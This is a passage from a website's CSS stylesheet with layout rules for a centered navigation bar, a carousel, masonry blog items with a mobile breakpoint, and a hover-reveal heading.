	transform: translateX(-50%);
}
.nav-bar.centered-inline .logo-module .logo {
	margin: 0;
	padding: 0;
}
.nav-bar.centered-inline .menu > li:last-child a {
	padding-right: 1.3em;
}
ul.owl-carousel {
	margin-left: 0;
}
.masonry.masonry-blog .masonry__container.masonry--active .masonry__item {
	pointer-events: auto;
}
@media all and (max-width: 768px) {
	.masonry__container .masonry__item {
		margin-left: 2%;
		width: 96%;
	}
}
.hover-element-1 .hover-element__reveal > h5 {
	position: absolute;
	top: 40px;
	left: 50%;
	transform: translate3d(0, -50%, 0);
	-webkit-transform: translate3d(0, -50%, 0);
}